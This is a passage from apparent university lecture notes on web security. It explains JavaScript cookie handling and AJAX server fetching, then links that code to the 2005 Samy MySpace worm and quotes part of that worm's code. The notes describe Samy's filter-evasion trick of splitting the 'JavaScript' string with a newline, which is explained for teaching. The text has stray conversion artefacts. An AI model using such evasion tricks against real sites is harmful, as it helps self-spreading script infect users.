         var cookieValue = "1_visits" + '_' + info; //(V)setCookie( name, cookieValue, 15 ); \frac{1}{\sqrt{W}}}
   }
}
```
To explain this code, note that a host from which the web page is downloaded may create multiple cookies in your browser. If that is the case, the command document.cookie will retrieve from them all the first "name=value;" pair in each. This is accomplished in line  $(B)$ . [A cookie consists of "name=value" pairs and, in general, there can be four such pairs in a cookie, OF WHICH ONLY THE FIRST IS **REQUIRED.** As for what is in these four pairs: (1) For the first pair, the code writer must decide what to call a cookie and what to set its value to. In the code shown above, I set the name of the cookie to the name the user entered as his/her name in the form, and I set the value to a specially formatted string that is a concatenation of the visit number, the word "visit", and the size of the wealth entered by the user. (2) About the optional second "name=value" pair, the "name" must be "expires" and its value the expiration date. If this pair is not specified, the cookie only lives as long as the current session between the client and the server. (3) The name in the third pair is "path" that by default will be set to the document root '/' at the server. When set explicitly, it can be made specific to a sub-directory of the of the document root, implying that a cookie will be used only for HTML files coming from those subdirectories. (4) The name in the fourth pair is "domain". By default it is set to the symbolic hostname (or the IP address when the hostname is not available) of site where the web server is located. It can however be set to the sub-domain of that domain. A cookie may also have two other optional tags: "secure" and "httponly". These are boolean in the sense that their presence in a cookie affects how the cookie is allowed to be accessed. If the tag "secure" is present, a cookie can only be set in an HTTPS session. And when the tag "httponly" is

22present, client-side scripts are not allowed to access the cookie. To understand line (G), note that all\_cookies[i] will be set to the first "name=value" pair in the  $i^{th}$  cookie. So the call to split() breaks this pair into its "name" part and the "value" part. Line (H) removes any white-space characters that may be sticking to the beginning or the end of the name part of the cookie. Line (I) proceeds to check if the cookie we are looking at was set by the person who has just filled out the wealth tracker form. In line  $(J)$  we access the value part of the cookie; we clean it up in the same manner we cleaned the name part. To understand the code in lines (K) through (R), recall what I said earlier about what is stored in a cookie by the wealth tracker web page. The cookie that is stored consists of three parts separate by the " $\mathcal{L}$ " character: the first part is what numbered visit the current web page download represents, the second part the word "visit", and the third part a number which is the size of the wealth entered by the user. In lines  $(K)$  through  $(R)$ , we separate out these three parts, we add one to the number of visits, update the size of the wealth, calculate the difference between the wealth size and the new wealth size, and then display the change in an alert box in the browser. Finally, in lines (S) we figure out the new value for the current cookie; it is set in the browser in line (T). Obviously, if this happens to be the first visit by the user, the code in lines (I) through  $(T)$  would not be executed. In this case, we set the cookie as shown in lines  $(V)$  and  $(W)$ .

 With all of the cookie related information provided so far and how JavaScript processes the cookies, it should not be too difficult to understand the rest of the JavaScript code in the HTML file that was shown earlier.<span id="page-23-0"></span>Back to [TOC](#page-1-0)

### 28.2.2 Getting JavaScript to Download Information from the Server

• It is important to study the code that I show in this section because of the role such code has played in some of the JavaScript based worm exploits. [The famous — or, should we say notorious — Samy worm that invaded the MySpace social networking site in 2005 used the sort of browser-to-server communication that is shown in this section. (If we want to be strict about the distinction between viruses and worms as explained in Lecture 22, Samy should be called a virus and not a worm. When a MySpace user viewed an infected profile, it was that act which infected the profiles linked to his profile. The malware did NOT jump on its own from machine to machine.) The basic action of the virus was to add the virus creator's name to the list of heroes of the other MySpace users. What made the virus sinister was that it was a self-replicating piece of code. The virus was concocted to attach itself to the profile of any MySpace user who viewed an the already infected profile of some other friend. This obviously caused the worm to jump from profile to profile. (A profile is simply an HTML-based web page.) Keeping in mind what you learned in Lecture 26 that, on the average, any two human beings are separated by a small number of "degrees of freedom" — typically six — it is not surprising that this virus infected the profiles of a millions MySpace users in less than a day. It must also be mentioned that the code used in the Samy malware was highly obfuscated in order to get past the filters at the MySpace server. As a small example of obfuscation, since the servers would not let through any code that contained the string JavaScript, the writer of Samy simply placed the newline character '\n' between the "Java" and "Script" portions of the string. Since browser parsers usually ignore all white-space characters (and that includes the newline character), the two substrings still looked like the single string "JavaScript" to most browsers, but the string matcher in the server filter was obviously fooled.]• The JavaScript code that I show in this section is by Alejandro Gervasio. It was posted by him at

[http://www.devarticles.com/c/a/JavaScript/JavaScript-Remote-Scripting-Fetching-Server-Data-with-the-DOM/]( http://www.devarticles.com/c/a/JavaScript/JavaScript-Remote-Scripting-Fetching-Server-Data-with-the-DOM/)

- In the code shown below, sendRequest(document) uses the HTTP GET method to send the request to the server for the document you want JavaScript to download. The job of the function stateChecker() is to check on the status of the request. As you surely know, if a web browser receives the status number 200 from a server, that means that the browser's request was successfully fulfilled by the server. When stateChecker() realizes that such is the case, it sets up a container to display the received document in the browser window. The function **createDataContainer()** is for creating a panel in the browser window for displaying the downloaded document and the method displayData() for actually displaying the data.
- You will notice the following statement in the function displayData():

```
setTimeout('displayData()',2*1000);
```
To understand the role of the timer here, you also need to look at the following statement in stateChecker():

data =  $xmlobj.responseText.split('|');$What this statement does is to split the received document on the character '|'. Each piece will then be shown for 5 seconds on account of the  $5 * 1000$  portion of the setTimeout() statement. This argument is supposed to signify the number of milliseconds for which you want the display to show a given piece of information.

• You will also notice that this page has only scripts. Its <br/>body> element is empty. All of the information that is displayed in the browser is fetched from the server through the JavaScript code.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
      "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
\verb|html|<head>
<title>REMOTE SCRIPTING WITH AJAX</title>
<script type="text/javascript">
//
//
// This code was authored by
//
// Alejandro Gervasio 2005-09-21
//
// The code was posted at www.devarticles/com
//
// initialize XMLHttpRequest object
var xmlobj=null;
// initialize global variables
var data=new Array();
var i=0;
// send http request
function sendRequest(doc){
    // check for existing requests
    if(xmlobj!=null&&xmlobj.readyState!=0&&xmlobj.readyState!=4){
        xmlobj.abort();
    }
    try{
``````
// instantiate object for Firefox, Nestcape, etc.
        xmlobj=new XMLHttpRequest();
    }
   catch(e){
        try{
            // instantiate object for Internet Explorer
            xmlobj=new ActiveXObject('Microsoft.XMLHTTP');
        }
        catch(e){
            // Ajax is not supported by the browser
            xmlobj=null;
            return false;
        }
   }
    // assign state handler
   xmlobj.onreadystatechange=stateChecker;
    // open socket connection
   xmlobj.open('GET',doc,true);
    // send request
   xmlobj.send(null);
}
// check request status
function stateChecker(){
    // if request is completed
    if(xmlobj.readyState==4){
        // if status == 200 display text file
        if(xmlobj.status==200){
            // create data container
            createDataContainer();
            // display data into container
            data=xmlobj.responseText.split('|');
            displayData();
        }
        else{
            alert('Failed to get response :'+ xmlobj.statusText);
        }
   }
}
// create data container
function createDataContainer(){
   var div=document.createElement('div');
    div.setAttribute('id','container');
    if(div.style){
        div.style.width='500px';
        div.style.height='45px';
        div.style.padding='5px';
        div.style.border='1px solid #00f';
        div.style.font='bold 11px Tahoma,Arial';
        div.style.backgroundColor='#eee';
``````
document.getElementsByTagName('body')[0].appendChild
div);
   }
}
// display data at a given time interval
function displayData(){
    if(i==data.length){i=0};
    document.getElementById('container').innerHTML=data[i];
    i++;
    //setTimeout('displayData()',20*1000);
    setTimeout('displayData()',5*1000);
}
// execute program when page is loaded
window.onload=function(){
    // check if browser is DOM compatible
    if(document.getElementById &&
       document.getElementsByTagName &&
       document.createElement){
        // load data file
        sendRequest('technews.txt');
   }
}
</script>
</head>
<body>
</body>
</html>
```
• I recommend you fire up your Apache2 web server on your Ubuntu machine. Place the above as an HTML file in the public-web directory of your own account on the machine and then use another machine in your network to fetch documents with the script shown above. Note that script will fetch the document that is specified as the argument to **sendRequest** () statement in the last line of the script. Right now it says technews.txt, but you can obviously make it anything you wish. I placed the script in a file with the name js getdata from server.html. Assuming that this page is being served out by the Apache server on your Ubuntu laptop,for demonstrating the script in a classroom, you would point the classroom PC browser to a URL that would look like:

```
http://10.185.42.199/~kak/js_getdata_from_server.html
```
• Make sure that the document you fetch with the above script is partitioned into different segments by the '|' character, unless you wish to change the final argument in the statement

```
data = xmlobj.responseText.split('|');
```
in the stateChecker() function.

• Shown below is the getXMLObj() function from the Samy virus. Note the similarities between the implementation of this function and the function **sendRequest** () in the code by Alejandro Gervasio shown above. The virus uses the same mechanism for downloading a page from the originating server as in the example by Gervasio.

```
// This code fragement is from Samy virus:
function getXMLObj(){
    var Z=false;
    if(window.XMLHttpRequest){
        try{
            Z=new XMLHttpRequest()
        } catch(e) {Z=false}
    } else if(window.ActiveXObject){
        try{
